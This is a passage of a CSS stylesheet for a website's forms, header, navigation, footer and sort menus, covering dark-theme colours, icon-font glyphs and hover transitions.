}
form .bottom label {
    font-size: 12px;
    color: #8197a4;
    margin: 0 0 7px;
}
form .bottom label.field-label {
    color: #ccc;
    font-size: 14px;
    font-weight: 500;
}
form .button-group .row {
    margin: 6px 0 0 0;
}
.button-group {
    margin: 0 0 2rem;
}
.two-sections .button-group {
    margin: 0;
}
form .button-group .row:first-child {
    margin: 0;
}
form .button-group .row label {
    margin: 0 0 5px;
    cursor: pointer;
}
form .radio,
form .checkbox {
    display: none;
}
form .radio + label,
form .radio + span,
form .checkbox + label,
form .checkbox + span {
    position: relative;
    padding-left: 24px !important;
    cursor: pointer;
}
form .radio + span {
    line-height: 1.2;
}
form .checkbox + label::before,
form .checkbox + span::before {
    content: "\e904";
    position: absolute;
    left: 0;
    top: -2px;
    z-index: 2;
    width: 20px;
    height: 20px;
    border-radius: 5px;
    border: 1px solid #3f3f3f;
    background-color: #262626;
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    color: #262626;
    font-size: 11px;
    text-align: center;
    padding: 3px 0 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition: background-color 0.3s, border 0.3s, color 0.3s;
    transition: background-color 0.3s, border 0.3s, color 0.3s;
}
form .checkbox:checked + label::before,
form .checkbox:checked + span::before {
    background-color: #1399de;
    border: 1px solid #1399de;
    color: #fff;
}
form .radio + span::before,
form .radio + label::before {
    content: "";
    position: absolute;
    left: 0;
    top: -2px;
    z-index: 2;
    width: 20px;
    height: 20px;
    border-radius: 10px;
    border: 2px solid #3f3f3f;
    background-color: #262626;
    padding: 3px 0 0;
    -webkit-transition: background-color 0.3s, border 0.3s, color 0.3s;
    transition: background-color 0.3s, border 0.3s, color 0.3s;
}
form .radio:checked + span::before,
form .radio:checked + label::before {
    background-color: #1399de;
    border: 5px solid #e0dfdf;
}
form .submit {
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    padding: 12px 30px;
    cursor: pointer;
    border: 0;
    min-width: 140px;
    -webkit-appearance: none;
    background-color: #1399de;
    border-radius: 20px;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.no-touch form .submit:hover {
    background-color: #212121;
    color: #fff;
}

.sidebar form .submit {
    min-width: 154px;
}
.margin-fix .bottom .submit.active,
.margin-fix .bottom .submit.right.active,
form .submit.active {
    background-color: #1399de;
    color: #fff;
}
.margin-fix .bottom .submit:disabled,
.margin-fix .bottom .submit.right:disabled,
form .submit:disabled {
    pointer-events: none;
    color: #3f3f3f;
}

form .textfield,
form .textarea,
form .selectbox,
form .file {
    border: 1px solid #0f171e;
    padding: 12px 20px;
    color: #fff;
    background: #0f171e;
    width: 100%;
    border-radius: 20px;
    height: 40px;
}
form .textarea {
    resize: none;
    min-height: 120px;
}
form .selectbox {
    cursor: pointer;
    padding: 10px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0,0,51,32' stroke='white' fill='white' width='10' height='8' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 4.544c-0 0.005-0 0.011-0 0.017 0 1.277 0.486 2.44 1.284 3.315l-0.004-0.004 21.248 22.784c0.767 0.827 1.859 1.343 3.072 1.343s2.305-0.516 3.070-1.34l0.002-0.003 21.248-22.784c0.803-0.873 1.296-2.043 1.296-3.328s-0.492-2.455-1.299-3.332l0.003 0.004c-0.773-0.861-1.89-1.401-3.133-1.401-1.212 0-2.305 0.513-3.073 1.334l-0.002 0.002-18.112 19.456-18.112-19.456c-0.77-0.823-1.862-1.337-3.075-1.337-1.243 0-2.36 0.539-3.13 1.397l-0.003 0.004c-0.794 0.871-1.28 2.034-1.28 3.311 0 0.006 0 0.012 0 0.018v-0.001z'%3E%3C/path%3E%3C/svg%3E"), linear-gradient(to bottom, #2e2e2e 0%,#2e2e2e 100%);
    background-repeat: no-repeat, repeat;
    background-position: right 10px top 50%;
    background-size: auto;
}
form .selectbox::-ms-expand {
    display: none;
}
form .selectbox:disabled,
form .selectbox[aria-disabled=true] {
    color: graytext;
}
form .selectbox option {
    font-weight:normal;
}
form .date {
    font-size: 0;
}
form .date .selectbox {
    width: auto;
    margin-right: 10px;
}
form .file {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    padding: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    cursor: pointer;
}
form .file[disabled] {
    cursor: default;
}

form .textfield.error,
form .textarea.error,
form .selectbox.error,
form .file.error,
form fieldset.error .textfield,
form fieldset.error .textarea,
form fieldset.error .selectbox,
form fieldset.error .file {
    border: 2px solid #f30702;
}
form .file-control {
    position: relative;
    width: 100%;
    margin: 0 0 2rem;
}
form .file-control .textfield {
    padding-left: 24px;
}
form .file-control .button {
    position: absolute;
    left: 6px;
    top: 5px;
    border-radius: 15px;
    text-align: center;
    font-weight: 500;
    padding: 15px 10px;
    font-size: 13px;
    color: #fff;
    background-color: #212121;
}
form .file-control .button.disabled {
    color: #a2a2a2;
    background: #383838;
}
form .list-selector-popup {
    position: absolute;
    width: 100%;
    height: 160px;
    left: 0;
    bottom: 52px;
    border-radius: 5px;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    z-index: 10000;
    background-color: #000;
}
form .list-selector-popup:after {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    background-color: #2e2e2e;
    left: 50%;
    -webkit-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    bottom: -5px;
    z-index: 10000;
}
form .list-selector-popup:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 7px;
    background-color: #2e2e2e;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0;
    z-index: 10001;
}
form .list-selector-popup .button-group {
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 8px;
    left: 8px;
    bottom: 30px;
    right: 8px;
}
form .list-selector-popup .button-group .group-title {
    margin: 0 5px 10px 0;
    padding: 3px;
    line-height: 1.2;
    background: #212121;
    font-weight: 800;
}
form .list-selector-popup .button-group .item {
    display: inline-block;
    width: 31%;
    padding: 3px 0 10px;
    vertical-align: top;
}

.fancybox-inner form .list-selector-popup .button-group .item {
    width: 49%;
}
.fancybox-outer,
.fancybox-inner {
    height: auto !important;
}
form .list-selector-popup .button-group .item label {
    color: #fff;
    font-size: 12px;
    cursor: pointer;
    position: relative;
    padding: 0 0 0 25px;
}
form .list-selector-popup .filter {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: #c8c8c8;
    border: none;
}
form .list-selector-popup .filter input {
    width: 100%;
    height: 100%;
    padding: 8px 10px;
    border: none;
    color: #fff;
    background: #2e2e2e;
    font-weight: 400;
    line-height: 14px;
}
form .bottom {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
form .bottom a {
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    text-decoration: none;
    font-weight: 500;
    text-transform: uppercase;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

form .bottom .links {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin: 0 0 2.7rem;
}

form .bottom .links p:first-child a {
    font-weight: bold;
    color: #1399de;
}

form .bottom .links p:first-child a:hover {
    color: #fff;
}

form .bottom .submit.right {
    float: right;
    margin: 0 0 0 10px;
}

.no-touch form .bottom a:hover {
    color: #1399de;
}
.no-touch form .bottom .submit.right:hover {
    background-color: #1399de;
    color: #fff;
}

form .captcha-control {
    width: 100%;
}
form .captcha-control .image {
    margin: 0 0 2rem;
    overflow: hidden;
}
form .captcha-control .image img {
    display: block;
    width: 165px;
    height: 68px;
    margin: 0 1rem 1rem 0;
    float: left;
}
form .captcha-control .image .textfield {
    width: 150px;
}
form [data-name="code"] {
    margin: 0 0 2rem;
    min-height: 78px;
}
form .success {
    margin: 1rem;
    padding: 2.5rem 2rem;
    background: #1399de;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    border-radius: 1.5rem;
    width: 100%;
    text-align: center;
}
.fancybox-outer form .success {
    width: auto;
    margin: 3rem;
}

form .generic-error {
    text-align: center;
    padding: 10px;
    color: #f30702;
    border: 2px solid #f30702;
    font-size: 14px;
    font-weight: bold;
    line-height: 16px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin: 0 0 10px;
}
form .info-message {
    display: inline-block;
    position: relative;
    margin: 0 1rem 1rem 1rem;
    padding: 1rem;
    font-size: 14px;
    background: #444444;
    border-radius: 10px;
    -webkit-border-radius: 10px;
}
form .info-message:before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    background-color: #444444;
    left: 20px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: -5px;
}
form .info-message .bottom {
    display: block;
    padding: 1rem 0 0;
}
form .info-message .submit {
    font-size: 12px;
    min-width: auto;
    margin: 5px 5px 0 0;
}

form .field-error {
    display: none;
    padding: 5px 0 0 0;
    color: #f30702;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.2;
}

form .field-error label {
    margin: 0;
}

form .smileys-support {
    position: relative;
}
form .smileys-support .textarea {
    border-radius: 0 0 20px 20px;
}
form .smileys-support .smileys-bar {
    background: #444444;
    padding: 2px 10px 4px;
    cursor: default;
    font-size: 0;
    border-radius: 20px 20px 0 0;
}
form .smileys-support img {
    cursor: pointer;
    margin-right: 5px;
}
form .smileys-support img:last-child {
    margin: 0;
}
form .progressbar {
    position: absolute;
    z-index: 990;
    width: 60%;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    height: 5.0rem;
    border: 0.2rem solid #1399de;
    padding: 0.8rem;
    border-radius: 2.4rem;
    background: #151515;
}
form .progressbar .text {
    position: absolute;
    width: 100%;
    top: 1rem;
    height: 3rem;
    font-size: 2.2rem;
    line-height: 3rem;
    text-align: center;
}
form .progressbar .progress {
    width: 0;
    height: 3rem;
    background: #1399de;
    border-radius: 2rem;
}
/* toggle button */
.toggle-button {
    color: #fff;
    border: 1px solid #3f3f3f;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    padding: 2.7rem 9px 2.7rem 2.9rem;
    cursor: pointer;
    background-color: #000;
    border-radius: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: background-color 0.3s, color 0.3s, border 0.3s;
    transition: background-color 0.3s, color 0.3s, border 0.3s;
    cursor: pointer;
}
.toggle-button * {
    cursor: pointer;
}

.toggle-button input::before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 20px;
    height: 20px;
    border: 2px solid #d4d4d4;
    background-color: #000;
    border-radius: 50%;
    z-index: 1;
    -webkit-transition: border 0.3s, background-color 0.3s;
    transition: border 0.3s, background-color 0.3s;
}

.toggle-button.inversed.active input::before {
    border: 5px solid #ffffff;
    background-color: #1399de;
}

.toggle-button.active {
    color: #ffffff;
    background-color: #1399de;
}
.toggle-button.inversed {
    border: 1px solid #e4e4e4;
    background: #f1f1f1;
    color: #222;
}
.toggle-button.inversed label {
    color: #222;
}
.toggle-button.inversed.active {
    color: #ffffff;
    border: 1px solid #1399de;
    background-color: #1399de;
}
.toggle-button.inversed.active label {
    color: #ffffff;
}
.toggle-button.done {
    pointer-events: none;
}
.toggle-button.done *,
.toggle-button.disabled * {
    cursor: default;
}
/* top links */
.top-links {
    background: #000;
    border-bottom: 2px solid #1399de;
    padding: 6px 20px;
    font-size: 12px;
}
.top-links .center-hold {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.member-links {
    margin-left: auto;
}
.network ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.network li {
    margin-right: 20px;
}
.network li:last-child {
    margin: 0;
}
.network a {
    color: #fff;
    display: block;
    position: relative;
    padding-left: 14px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.network a::before {
    position: absolute;
    content: "";
    width: 9px;
    height: 9px;
    border-radius: 50%;
    z-index: 1;
    background-color: #1399de;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.network a:hover {
    color: #1399de;
}
.network .more {
    display: none;
}

.member-links ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.member-links li {
    padding: 0 20px 0 0;
    color: #fff;
}
.btn-icon {
    position: relative;
    padding-left: 39px;
}
.member-links .btn-icon {
    padding-left: 34px;
}
.btn-icon:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.login-btn:before {
    content: "\e913";
    top: 50%;
    left: 15px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 14px;
}
.signup-btn:before {
    content: "\e90f";
    top: 50%;
    left: 15px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 14px;
}
.logout-btn:before {
    content: "\e916";
    top: 50%;
    left: 15px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 14px;
}
.member-links a {
    color: #ffffff;
    background-color: transparent;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
    line-height: 30px;
    display: block;
    display: block;
    margin: 0 -20px 0 0;
    border-radius: 15px;
    padding: 0 15px;
}
.member-links a.disabled {
    color: #fff;
}
.no-touch .member-links a:hover,
.no-touch .member-links a.disabled:hover {
    background-color: #1399de;
    color: #fff;
}

/* header */
.header {
    z-index: 20;
    padding: 20px;
    background-color: #19242e;
}
.header-inner {
    max-width: 1260px;
    margin: 0 auto;
    padding: 0 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.logo {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
}
.logo a {
    display: block;
}
.logo img {
    max-width: 300px;
}
.search {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 0 0 100px;
}
.search form {
    -webkit-box-flex: 0;
    -ms-flex: 1 1;
    flex: 1 1;
    position: relative;
    padding: 0 10px 0 0;
    border-radius: 20px;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.08);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.08);
}

.search .search-text input {
    width: 100%;
    border: 0;
    background: none;
    border-radius: 20px;
    background-color: #fff;
    color: #000000;
    font-size: 13px;
    padding: 13px 60px 13px 20px;
}

.search-text input::-webkit-input-placeholder {
    color: #000000;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.search-text input:-ms-input-placeholder {
    color: #000000;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.search-text input::-ms-input-placeholder {
    color: #000000;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.search-text input::placeholder {
    color: #000000;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.search-text input:focus::-webkit-input-placeholder {
    color: transparent;
}
.search-text input:focus:-ms-input-placeholder {
    color: transparent;
}
.search-text input:focus::-ms-input-placeholder {
    color: transparent;
}
.search-text input:focus::placeholder {
    color: transparent;
}
.search .search-text input:focus {
    outline: none;
}
.search .search-button {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 60px;
    background: #1399de url("../images/search.svg") center no-repeat;
    text-indent: -1000px;
    overflow: hidden;
    cursor: pointer;
    border-radius: 20px;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}
.no-touch .search .search-button:hover {
    background-color: #0f79af;
}
/* navigation */
.header + nav {
    border: 1px solid #0f171e;
    border-left: 0;
    border-right: 0;
    background-color: #1a242e;
}
.navigation {
    position: relative;
}
.navigation .button {
    display: none;
    width: 100%;
    padding: 8px 0;
    margin: 0;
    border: none;
    background: transparent;
    height: 38px;
    cursor: pointer;
}
.navigation .button .icon {
    display: inline-block;
    height: 20px;
    width: 29px;
    position: relative;
}
.navigation .button .ico-bar {
    background: #fff;
    height: 4px;
    width: 100%;
    position: absolute;
    -webkit-transition: 0.1s ease-in-out;
    transition: 0.1s ease-in-out;
    left: 0;
}
.navigation .button .ico-bar:first-child {
    top: 0;
}
.navigation .button .ico-bar:nth-child(2) {
    top: 8px;
}
.navigation .button .ico-bar:nth-child(3) {
    top: 16px;
}
.navigation.open .button .ico-bar {
    background: #1399de;
    left: 4px;
}
.navigation.open .button .ico-bar:first-child {
    top: -2px;
    -webkit-transform: rotate(45deg) translate(5px, 9px);
    transform: rotate(45deg) translate(5px, 9px);
}
.navigation.open .button .ico-bar:nth-child(3) {
    top: 14px;
    -webkit-transform: rotate(-45deg) translate(2px, -6px);
    transform: rotate(-45deg) translate(2px, -6px);
}
.navigation.open .button .ico-bar:nth-child(2) {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
}
.navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    max-width: 1260px;
    padding: 0 10px;
    width: 100%;
    margin: 0 auto;
}
.navigation .primary {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}
.navigation .primary li:first-child {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50px;
    flex: 0 0 50px;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
}
.navigation .primary a {
    display: block;
    padding: 17px 4px;
    text-transform: uppercase;
    position: relative;
    color: #fff;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    white-space: nowrap;
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
}
.navigation .primary a:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    background-color: #1399de;
    height: 3px;
    width: 0;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.no-touch .navigation .primary a:hover::before {
    width: 100%;
}
.no-touch .navigation .primary .highlight.drop a:hover::before {
    width: auto;
}
.no-touch .navigation .primary a:hover {
    color: #1399de;
}

.navigation .primary .selected a {
    color: #1399de;
    pointer-events: none;
}
#item1 {
    position: relative;
    font-size: 0;
    height: 100%;
}
#item1::after {
    position: absolute;
    content: "\e90d";
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 20px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.navigation .primary .selected a::before {
    width: 100%;
}
.navigation .primary .drop {
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.navigation .primary .drop > a {
    position: relative;
    background-color: #212121;
    border-radius: 20px;
    -webkit-transition: background-color 0.3s, border-radius 0.3s;
    transition: background-color 0.3s, border-radius 0.3s;
    padding: 12px 38px 12px 54px;
}

.navigation .primary .drop > a:after {
    position: absolute;
    z-index: 1;
    content: "\e901";
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 5px;
    top: calc(50% - 1px);
    right: 20px;
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateY(-50%) rotate(0);
    transform: translateY(-50%) rotate(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.navigation .primary .drop > a:before {
    position: absolute;
    z-index: 1;
    content: "\e91b";
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: auto;
    height: auto;
    background: transparent;
    font-size: 20px;
    top: calc(50% - 1px);
    bottom: inherit;
    left: 20px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.navigation .primary ul {
    position: absolute;
    top: 40px;
    left: 0;
    z-index: 10;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s,
    -webkit-transform 0.3s;
    overflow: hidden;
    border-radius: 0 0 20px 20px;
}

.navigation .primary ul li {
    display: block;
}
.navigation .primary ul li a {
    background-color: #212121;
    color: #fff;
    padding: 12px 5px;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.navigation .primary ul li a:before {
    display: none;
}
.navigation .primary .drop:focus ul,
.navigation .primary .drop:hover ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.navigation .primary .drop:hover > a {
    border-radius: 20px 20px 0 0;
    background-color: #1399de;
    color: #fff;
}
.navigation .primary .drop:hover > a::after {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.no-touch .navigation .primary ul li a:hover {
    background-color: #1399de;
    color: #fff;
}
.navigation .primary ul li a {
    padding: 9px 5px;
}

.navigation .secondary li:first-child {
    border-left: none;
}
.navigation .secondary a {
    text-decoration: none;
    padding: 17px 6px;
    position: relative;
    display: block;
    white-space: nowrap;
}
.navigation .secondary a:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    background-color: #1399de;
    height: 3px;
    width: 0;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.no-touch .navigation .secondary a:hover {
    color: #1399de;
}
.no-touch .navigation .secondary a:hover::before {
    width: 100%;
}

/* footer */
.footer {
    width: 100%;
    background-color: #1a242e;
}
.footer .footer-wrap {
    max-width: 1235px;
    padding: 3rem 5px;
    margin: 0 auto;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #8197a4;
    line-height: 18px;
}
.footer a {
    color: #ffffff;
    text-decoration: underline;
}
.footer a:hover {
    color: #ffffff;
}
.footer .nav {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 0 3rem;
}
.footer .nav li {
    margin: 0 10px 0 0;
}
.footer .nav li:last-child {
    margin: 0;
}
.footer .nav a {
    display: block;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    border-radius: 15px;
    padding: 6px 2rem;
    text-transform: uppercase;
    background-color: transparent;
    text-decoration: none;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}

.no-touch .footer .nav a:hover {
    color: #fff;
    background-color: #1399de;
}

.footer .copyright {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.footer .copyright a {
    color: #bfddf9;
    padding: 0 4px;
    text-decoration: none;
}
.footer .copyright br {
    display: none;
}
.footer .txt {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin: 0 0 15px;
}
.box {
    margin: 0 0 3rem;
    width: 100%;
}
.box.message {
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 400px;
}
/* headings *****/
.headline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0 15px;
    padding: 3rem 0 0;
    width: 100%;
}
h1,
h2 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 500;
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}
h1 a,
h2 a {
    text-decoration: underline;
}

.sort {
    position: relative;
    border-radius: 15px;
    background-color: #1a242e;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.3px;
    padding: 8px 10px;
    margin: 0 15px 0 0;
    min-width: 140px;
    -webkit-transition: background-color 0.3s, border-radius 0.3s;
    transition: background-color 0.3s, border-radius 0.3s;
}
.sort:last-child {
    margin: 0;
}
.sort:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%) rotate(0);
    transform: translateY(-50%) rotate(0);
    z-index: 1;
    font-size: 6px;
    content: "\e901";
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.sort:focus,
.sort:hover {
    border-radius: 15px 15px 0 0;
    background-color: #1399de;
    color: #fff;
}
.sort:hover:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.sort .icon {
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    font-size: 15px;
}
.sort .type-sort:before {
    content: "\e921";
}
.sort [class*="videos"]:before,
.sort .type-video:before {
    content: "\e91c";
}
.sort .type-fav:before {
    content: "\e90c";
}
.sort .type-visibility:before {
    content: "\e909";
}
.sort .type-edit:before {
    content: "\e91e";
}
.sort [class*="release_year"]:before,
.sort [class*="post_date"]:before {
    content: "\e902";
}
.sort [class*="duration"]:before {
    content: "\e91d";
}
.sort [class*="dir"]:before,
.sort [class*="title"]:before {
    content: "\e91e";
}
.sort [class*="popularity"]:before,
.sort [class*="viewed"]:before,
.sort [class*="watched"]:before,
.sort [class*="last_time"]:before {
    content: "\e909";
}
.sort [class*="albums"]:before {
    content: "\e900";
}
.sort [class*="popularity"] + strong,
.sort [class*="viewed"] + strong,
.sort [class*="last_time"] + strong {
    padding: 0 17px 0 30px;
}
.sort [class*="dir"]:before,
.sort [class*="title"]:before {
    content: "\e91e";
}
.sort [class*="rating"]:before {
    content: "\e90b";
}
.icon type-sort last_content_date,
.sort [class*="most_favourited"]:before {
    content: "\e90c";
}
.sort [class*="date"]:before {
    content: "\e902";
}
.sort [class*="comments"]:before,
.sort [class*="most_commented"]:before {
    content: "\e914";
}
.sort strong {
    padding: 0 17px 0 20px;
    display: block;
    text-align: center;
}
.icon.type-visibility + strong {
    padding: 0 17px 0 25px;
}
.sort .icon.total_albums + strong,
.sort .icon.type-video + strong {
    padding: 0 17px 0 25px;
}
.sort ul {
    position: absolute;
    top: 100%;
    width: 100%;
    right: 0;
    z-index: 100;
    overflow: hidden;
    background-color: #425265;
    border-radius: 0 0 15px 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}
.sort ul li:first-child {
    margin-top: 5px;
}
.no-touch .sort ul li:first-child {
    margin-top: 0;
}
.sort:hover ul {
